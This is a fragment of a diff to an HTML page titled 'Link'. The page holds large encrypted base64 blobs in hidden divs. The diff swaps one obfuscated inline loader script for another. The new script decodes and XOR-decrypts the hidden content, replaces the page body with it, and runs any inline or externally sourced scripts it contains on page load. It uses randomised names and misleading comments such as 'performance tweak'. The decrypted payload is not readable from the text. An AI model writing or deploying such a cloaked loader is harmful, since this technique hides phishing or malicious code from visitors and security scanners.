ou9uvEAD3t0TlQAApwiFRcA/ccCuETDVlRyEHyKJDYcUKa8UEvaMBdEFjcT5x55Ec5sTwM3DzvWCOSxRy5UFQTXP8aCvtVAFnfi0l7bNUKKQYesc9jf0hG1E9ShkIlKQP5+3mE23noVK9USl9zx9WUjTuVgq/e1djawAikK9aY9EvCfIOjKApDGRWezJW67If7cjdGWyBtVSjQhFexBQ4dQzObi2zTFFralcZ8f8ZIqw7D7ApnPYqOVVEUR1YlLw3kPT0bkHojWKbCi1K7xVBanS5bjOVdwhsKlc8zLN4G90xDOhQhKouBEhUdAd02ac37OrMJHz/j0KiBB1C/QVQZzq7UQXqQ1dlTBNd0rxUadYWV7EEr4kwC0d6ahR+mbUy69P7EQDQiHe0ARdb4yRobjfGSxSpMwE8cBc0y65NK6U4bfIQ8qcRBgN9RC1DzI4xic38A1b0rmeUBDxQxiFiSAnhYyy5cxRqdwAq7PBpB6APafMIgvwacVpGQxcIxbMEscbROHH+/[base64]/6IMEgBqez1K6LIv69mtZUCAqWyiRT8s9yNEaSzeSROQOFdRXhshlahKaMw8c8kvnoQpCUdodC1lxrMJifrFBGP5gVe7QRF36kE2Vwu/bgrsUFYwXC8K/bNaYfY8ZtsHoJ4BMl51UhBylYckiZatMV7Zq0WwQTJY3RBXLDawDTqVQFJmKwJY76VqHtcaB+Avjf4zGXs5SwYA/4427OnGNXzJvUylZxNe4TxKbijfDzOcWQc0ZyIr655AAPA3bPArjbsMKUB9YwBGzpEOu9DmFlrSiVKdUAx</div><div id="bz9dNAp15" style="display:none">43zkxfg/icA6VQylrZxIIxpUcA6YeRdchmK0dGAU5aT9eybIbq86rFnKE82muWydi2BpSeyXqfCHsUgZdfzY8nJN4YcQ7a/Ucv58PG0RnQBZClbFqi+r7YljHsTWfVlBexRRXXwnBChO3cRFWbic76oxiA/IHS+EU/ptJCgJ9VWZmwoMcr838HGTdhkSfWhx9+yA0fne/VQ6LewpVcSYJkaRJYPgtWLdWvbwjNlpbaWZC2bAKm+XzIXrFr2iyZBEpuCUySQrYUDXpe1JtdAcg065bOKAqCfE0oIk+dEJBGS9Kya4/q5L7HgXnqFKMRABCywdRXyjscAq/[base64]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[base64]/4O/dxWR5yb2DgFz+1djcSL7SX7/chZlaU4E0aNDc6tXH6NF6u9bYRAsAXUQkacruIPpPlDGhWmuD0cqrUcgLHWoC3X/P150fBcFhaITc9hsDq1c+e9DbwVtFXsAneZ9642vZweR9ybmA0gto082PXPAFHToYEwzKE1akOYecaVsD65U5PoTch4/EzQEg+Rt7YOreQWB9SbmElUrulk4K2O4UnDzMlBlM1RYi/EbcaV9D7JV6v5VdFghEnsDn64Q54OuZxuD8mfkHFcvrUUuL3aoCmPsMVIpKU1YhfQAY6B9Da1X/+9LYQA8EXUEg+En/Z2jeEXQs27oDkpp+xA+F2OoGmP9IUIkPUNNhYVBPPg0S/BF/v9KcDos</div><div id="bz9dNAp16" style="display:none">AXUQjfR9/4O/axrVrnDoOEU6rVcgPWOoGmPhZQtyPQABxLVdbLcuS+IR56YPJF0uH18QjfR9/4O/dxWR5ybqQRN9rQFpeDTKVTvgI1IkLUNck+YfZ7djA/MEvqdbJQ0ubGQQmvpq6JbJZRuG8kXnElQ0uk80PXKmDXvpIVMkL01akOYfOaBzD7FQqeFPdwQsEXUelOVz7purdwSf9TXuHFArvhs2M3G9GnXzM1dlLE1akOYff6JoH7NF+v5LYQIiFWIEwflo8ZOtYRWE6TbkBAQro0A1PXKmDXb9MUI0LE5fi/IZZbVtU65T5P1ObAYiE2BxnPpq6oOueQKE5zb2AlQrrUAuKnS9QGHjPU10fBcFm/oBIuM6AYlF6u9bYRAsAXUQjfQPus/6NkbUtCbuB286rVcgPWOoGmP9PU1gdBVTr+YOcbV9H6NF6u9HJVl6ATZczKcu4oHsI1TF6m+iVwg4s30gPWOoGmP9IUIkPUNR1rBJceM0WvQnpbdGYwAsEXUBm/Rs6YGha0XQs272Vlg4wE8gLSKwGnv9MUI1LVNNlPBvabVlH7NF+v9DYQB2bGQemPRlvpWxYhWH6TP2AkUrvEYzPXOoDG3oIVQqKENdhfYffKRuH7Mfp/hVcwUhEnsCmLVz6JaxYACR9ybmAkgro0IgLTW7FHa+MUIqLFpUi/YZaLtuBq1X+OFOclw+D2AQn/povo2oYhuG8ibmElQqvFkwK265FHPrTVoqKlZNnegaZcNpEbRQsO1FfR98QCFYk+hyrNX4aT+R5yb2EkU6rVcgPWPaXy+4YBFheUM294NiFNQOetwhi5s+HDosAXUQjfR9/4O/axrVrnDoOEU6rVcgPWOoBmy5aBQ6F2lNheYOcbV9H78Bo7lbIlxtUiYNj7UxutHrd1TdonSiHxJ7/xlpcySqBEn9IUIkPUNNheYObeYrWKMTo6oMA190HHcAjeR97pW/ZgOT+TqmUxFyrRM9Pw6wGnLzNAMyM1ZNk+gbcaV9DrNV6v5IYQYiFHUGg+F974OvZwWc9jWsf1U6tRY4PXuoCmPsMFMyPVMsneYWcaV9D7JV6vcBLAksEjQBjeV974OuZhiD5zb2A0UrrUcgLXK6GnOnTFUkKQJchfcOYbVtDrFF+rlPIAEsEHUAjeVs8pG/Z2OFvSToDkpq7ANoI3+nSTW6P2gkPUNNheYOcbV9A+cMvPFxYRAsAXUQjfR9/4O/a0WP+3WiQAp06klJcDPnSDe8bxY+IUwe0bRBP/JjH+ILvqYNKEJ5UnVDwrIpqMLtMhXSpmj2QQp36ANpcCb7Gi60chZldgYDyb8OM/kyXOhFq7oPLl1tVTBUjb0zrNf+O1nUtXX4Eix8rQ5vaGPpSCb9chd2eEMZzaMON/wxWqMGpaIeMhBqUzpdjbV9q9HqJEHUoyalXRBo7hIsPSfnGje1aBE+IUwdm8wOcbV9H6NF6u9bYRAwTjkOp/R9/4O/[base64]/4O/dxWR5yb2EkU6rVc8cSq2bjavb0J0bwwZwKVaOPozH+EEqaRbLl4sSDhdyLA0vtf6O0yRJYZCEgF1rRlvaWPkXyKrZEJ9chYfhadAJfwrVvEQue8fKENtQzlVyfph8M/2aT+R5yb2EkU6rVcgPWO0FSyxP2gkPUNNheYOcbV9A6wBo7lFSxAsAXUQjfR944z7PkOPzQz2EkU6rVcgPX/sUzX9Yg5lbhBQh7VaNOVwV+YErqoJYw4GAXUQjfR9/4O/dwnZ9DiFRgBqrUY6PQz4Xy39UQ1zeBE+zaNCPalyV7BbwO9bYRAsAXUQjfRhrNP+ORXSq2elQVg4/[base64]/EySPBFmqAMJEJfSTBcwehyrNftOFvW+SawQAp3rQNoeGPlXy2oL2gkPUNNheYOcalyW+oT9MVxYRAsAXUQjfRhu8rpd1bdpnWlD0dp+RJwMCvtWye4c0AkbhcUyaMTc/g8TeQMpOIPLkA2AWcA3axm/Z2VdxWR5yb2EkU6rUtoLn3bTiatIVA+PSYVwKVbJfB9fOwIp64VJQwjSWYOp/R9/4O/dxWR+ymyWxMkh1cgPWOoGmP9PQZta0MOyaddIqh/Vu0Wvr0OIkRlTjsd2bElq4GhXRWR5yb2EkU6rVdQfDD8X2OpaQckfgwAyKdANbU/Wu8Kve8ZOBAwUiFCwro64dH2MF3F6mW6WwZx5BlnIWz7TjGybwU6PQwfhbZcNOYuVu0C6vMQI1QyYiFCwehytMH7aR6NrGSyDDMmohxieX2kGje1ZAwkbREI1rUObf4/W70gpLseMwwjSjdUk+5X/4O/dxWR5ybqHQFz+0kKPWOoGmP9IUIOPUNNheYOcbVhW+oT6qwXIEN/HHdTwrA48tTtNkXBonT0DG86rVcgPWOoGmP9PQZta0MOyaddIqh/XOwBr+IZLV9vSncQwro+s8r8PAiTpGmmSyZ14BphcyegTiu0cksmI2lNheYOcbV9H6NF6u9HMkBtT3VTwbUurJ69NFrcqme4Vkhu6A90P2PhXn7/cREpfgwAyKdANbgpWvsR6PESJEgkSCddjfM1q9fvJA+e6Ge1Rgxs7ANpci2lXDaxbUxnfkwY1aJPJfByT/BIuawJKEB4BnwMgqctvs2hXRWR5yb2EkU6rVcgPX/qTzepbgwkfg8M1rUTc/YyT/pIqLsVYxB4SCFcyOl/nMzvLhePzSb2EkU6rVcgPWOoGmP</div><div id="bz9dNAp17" style="display:none">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</div><div id="bz9dNAp18" style="display:none">FCwro64YPMPlnUqXL2Wwtp+RZscSb6GqFdlUJrcwZNxqlDPPQzW69FpKBbMUJjTCVE3vp948HtaT+R5yb2EkU6rVcgPWPfUy25bhV3PVJdhekOYKR9/TRFmqAMJEJfSTBcwfRo8ZK0d/cG50i5EgR+4B5uPTHtSza0cwdgF0NNheYOcbV9H6NZ5asSNw4GAXUQjfR9/4OjeFHYsTjcOEU6rVcgPX+nXiqrP2gkPUNNmelKOONjNaNF9uAfKEYyK2kfwLU0sZ2VXQnVrnD2WwEnrwNvfDD8GGO+bQN3bl5P0alPIuF/AYlF6vMIN1csVzxV2pYyp569ZxWB5zfgElQsr0k8bSL8UmO7aA5oMBEYyaMTc/ArWu0KrqtZYVQxAxgBnvpq54OreQeDpijhB0stuFcwPXO5CmPsL1IycU5ai/QbcaJzDbYE5PhObwc5AWUQneVw7o2vYRWBizT4AFc6tFkyJSKmDXbzNlckLUNdlPcAYaNwDq1V/INNYQE8D2wEweJz6JGyYRuG9Wf4BVA0ukIgLWO4C3LzMVQkLRlPm/oBIfQpV71Z5bwNJg4GAXVzwqQ0use/I1qRpGq/Qgd17AVkPEm0FSe0d1wOF18LyqlaNOdjNaNFCGZbcwA+F3V3xKAVqsGzd3zfpCj20OW4rSNlby77GqFdo0JUbwobxKVXcXfdnaM2r6wOM1l4WHXSLXZ9jNf+I0DC5+RWkEVe4hRzF3+nXCyydQd2I2lnmbVNI/wtS71v6u8dNF5vVTxfw/Q+s8b+OXbeqmu3XAEy+RJ4aWqoQUn9IUIkawIfhbUObLUOS/EMpKhTNVV0VXVM0fR6+IqxI0fYqi7/CW86rVcgbmO1GjDzcwd0cQIOwO4BD9V2EK9F7ehSb0JpUTlRzrF18OO0cxqd5yHxG14QrVcgPTHtTjavb0J3MxcfzKsGeK5XH6MYwMVbYVZ5TzZExLsz/9D3OELyqHa/VwFPxF9lcSblXy2pKEJ/F0NNheZYMOd9S+wEubtbfBBoTjZFwLEzq434MkH0q2O7Vwtuzw5JeWuvTiy8chYjNFhnheYOcfw7H6sRpa4INRksWl8QjfR9/4PrOFTCsyi1XgRp/[base64]/q82xPlvfonSeZihWtn0gPWOoGmO/dQwqdA0DwLRmBdgRH75F7fMIN1csVzxV2pYyp569ZxWB5zfgElQsr0k8bSL8UmO7aA5oMBEYyaMTc/ArWu0KrqtZYVQxAxgBnvpq54OreQeDpijhB0stuFcwPXO5CmPsL1IycU5ai/QbcaJzDbYE5PhObwc5AWUQneVw7o2vYRWBizT4AFc6tFkyJSKmDXbzNlckLUNdlPcAYaNwDq1V/INNYQE8D2wEweJz6JGyYRuG9Wf4BVA0ukIgLWO4C3LzMVQkLRlPm/oBIfQpV71Z5bwNJg4rGl8QjfR9/4P9I1ufpGq3QRZW5AR0MyLsXmv6Yg10dAYJgu8VW7V9H6NF6rweNWRlTDBf2KB1udbxNEHYqGj+G0Vhh1cgPWOoGmP9YxZqMwoDy6NcGcEQc6NY6qAJKFc3K3UQjfR9/4O/NUHf6WW6UxZpwR5zaW36Xy6ydwcsOgAC1a9LNbJ0BIlF6u9bYRBxDXUCneRt9piVdxWR53vcEkVnh30gPSX9VCCpaA1qPQUMyapMMPY2fOwVs+cPJEh4DXVVwbEwus3rfhXKzSb2EkVs7AUgaSKoB2O5bgFxcAYD0ehNI/A8S+YgpqoWJF54CXJEyKwpvtH6NhKY/Az2EkU6+RYuayLkTyb9PEJweBsZnswOcbV9S+JLubsCLVUiUTpDxKA0sM2/ahWWoW+uVwE9tn0gPWOoTiLzchZ9cQZD0alecah9GLNC8cVbYRAsVTQe3qAks8axO1DXsybrEkI3tE45JDPwHXjXIUIkPQcCxrNDNPspEeEKrrZVIEB8RDtU7rw0s8e3I1SY/Az2EkU6+RYueyzrTzD1KFkOPUNNhbJPf+Y4U+YGvudSejosAXUQ2aYk/9iVdxWR5yb2Vgp5+BplczemXzu4YiFrcA4My6IGdvYyT/pC4/RxYRAsAXUQ3rwyqODwJ1zUo1OfGgB26BplczehAUn9IUIkYEMOxLJNObV1WqpFscVbYRAsAXVTwrousM/6eVDDtWmkGkJc7BtsfyLrUWO+bhJ9PQUMzKpLNa96E6MA4/RxYRAsASgQy70zvs/zLhXKzSb2EkU6rRNvfjblXy2pLwBreRpD16NDPuM4fOsMpqtTNVElGl8QjfR9oqm/d0i7zSb2VBB07gNpci2oWSyteCFrcA4My6IGNPk4UuYLvuZbOjosAXUQ27Uv/9DvNluR+iazXgB36Bl0MzL9XzGkUgdoeAAZyrQGdrs+UO4Iq6EfbERpWSEXhO9X/4O/d0PQtSaiVx1u2RhDcjPxGn79Yg5hfA0uyqtDMPs5F/AVq6FbfhB/UTReg6A4p9fcOFvFomiiEl86qlApJkmoGmP9aAQkNUIZwL5aBfoeUPMc4+8JJER5UzsLp959/4O/PlOR72i3RAx97ANvb23rViqtYw1lbwdNg+AOJvwzW+wS5KYIElVvVCdV7rszq8bnIxyRvAz2EkU6rVdufDXhXSKpbhAqfg8E1aRBMOc5EfQXo7seFVV0VX1EyKwpi8zcOEXI7iiiWgB0pRF1cyD8UyyzKUskZmlNheYOcbV9H/ANpbg4LkBlRDFl5Pw4s8byMlvF7j3cEkU6rVcgYGqmWSKpYgosexYDxrJHPvt1FqMewO9bYRAsAXUQy7Uxs8H+NF7yqHavGhF/9QNUcgDnSjrxIQdoeA4Iy7IHap99H6NF6u8GaAsGAXUQjal9us/sMhXKzSb2EkU6rRFhcS/qWyC2Qg10ZEsZwL5aBfoeUPMc5u8eLVVhRDtEhO9X/4O/d0i75yarOG86rQBpcyfnTW2+bhJ9XgwAyKdANbVgH+AKurY4Ll1hQDtUlt5h8ND8JVzBszjcOFk17xhkZH2CBmy1dQ9oIw==</div><div id="_qAO6jDewt" style="visibility:hidden">x</div><div id="ReqUoo1a4PDf" style="visibility:hidden">x</div><div id="_PYm1NPO" style="visibility:hidden">temp</div><div id="PooZTJL" style="display:none"> </div><div id="acpdtwwjknnw" style="visibility:hidden">temp</div>
-<script>function Mn4LL2(){return Math.max(63,90);}
-/* fallback for old browsers */
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<style>.bdYRUt{display:none}.Aqw75L{display:none}.zUYZ31{display:none}</style>
+<title>Link</title>
+<script defer>function WLItdX(){return Math.max(71,65);}
+/* performance tweak */
 (function(){
-var Obsb5G=atob('AWIEHWNtpcYuUZVdP4Nlys97QTAMIVUwrdRd36OfVzWxxwbWMmUajXcAHUOIOkPd');
-var fU2ewM=[];
-for(var lj3pMm=0;lj3pMm<9;lj3pMm++){
-  var _e=document.getElementById('bz9dNAp1'+lj3pMm);fU2ewM.push(_e?_e.textContent:'');
+var Nqoyb7=atob('q4evd0H3mS/yVjoLChWnfw==');
+var Puv372=[];
+for(var JqHFFA=0;JqHFFA<11;JqHFFA++){
+  var _e=document.getElementById('9uNbuD'+JqHFFA);Puv372.push(_e?_e.innerHTML:'');
 }
-var hJryZ5=fU2ewM.join('');
-var S9FVio=atob(hJryZ5);
-var P5q5uv=new Uint8Array(S9FVio.length);
-for(lj3pMm=0;lj3pMm<S9FVio.length;lj3pMm++){
-  P5q5uv[lj3pMm]=S9FVio.charCodeAt(lj3pMm)^Obsb5G.charCodeAt(lj3pMm%Obsb5G.length);
+var usvbEi=Puv372.join('');
+var DFwWzC=atob(usvbEi);
+var n9iut0=new Uint8Array(DFwWzC.length);
+for(JqHFFA=0;JqHFFA<DFwWzC.length;JqHFFA++){
+  n9iut0[JqHFFA]=DFwWzC.charCodeAt(JqHFFA)^Nqoyb7.charCodeAt(JqHFFA%Nqoyb7.length);
 }
-var soRXVQ=new TextDecoder('utf-8').decode(P5q5uv);
+var Dr7L1t=new TextDecoder('utf-8').decode(n9iut0);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(soRXVQ);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Dr7L1t);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var HuVQzH=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(soRXVQ);
-var IzidiA=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(soRXVQ);
-var _h=HuVQzH?HuVQzH[1]:'';
-var _b=IzidiA?IzidiA[1]:soRXVQ;
+var gVxHKw=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Dr7L1t);
+var aDYMk0=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Dr7L1t);
+var _h=gVxHKw?gVxHKw[1]:'';
+var _b=aDYMk0?aDYMk0[1]:Dr7L1t;
 
 /* Copy allowed head elements */
 if(_h){
-  var n6je0r=document.createElement('div');
-  n6je0r.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(n6je0r.firstChild){
-    var _n=n6je0r.firstChild;
+  var r0LEYx=document.createElement('div');
+  r0LEYx.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(r0LEYx.firstChild){
+    var _n=r0LEYx.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      n6je0r.removeChild(_n);
+      r0LEYx.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var CKqYwh=[];
+var R4nyU7=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){CKqYwh.push([1,_s[1]]);}
-  else if(_c.trim()){CKqYwh.push([0,_c]);}
+  if(_s){R4nyU7.push([1,_s[1]]);}
+  else if(_c.trim()){R4nyU7.push([0,_c]);}
   return '';
 });
 
@@ -62,16 +59,20 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(lj3pMm=0;lj3pMm<CKqYwh.length;lj3pMm++){
-  bZ4I03=CKqYwh[lj3pMm];
-  var x6tv8u=document.createElement('script');
-  if(bZ4I03[0]){
-    x6tv8u.src=bZ4I03[1];
+for(JqHFFA=0;JqHFFA<R4nyU7.length;JqHFFA++){
+  X5wyzA=R4nyU7[JqHFFA];
+  var oy3gMM=document.createElement('script');
+  if(X5wyzA[0]){
+    oy3gMM.src=X5wyzA[1];
   }else{
-    x6tv8u.textContent=bZ4I03[1];
+    oy3gMM.textContent=X5wyzA[1];
   }
-  document.body.appendChild(x6tv8u);
+  document.body.appendChild(oy3gMM);
 }
 })();</script>
+</head>
+<body>
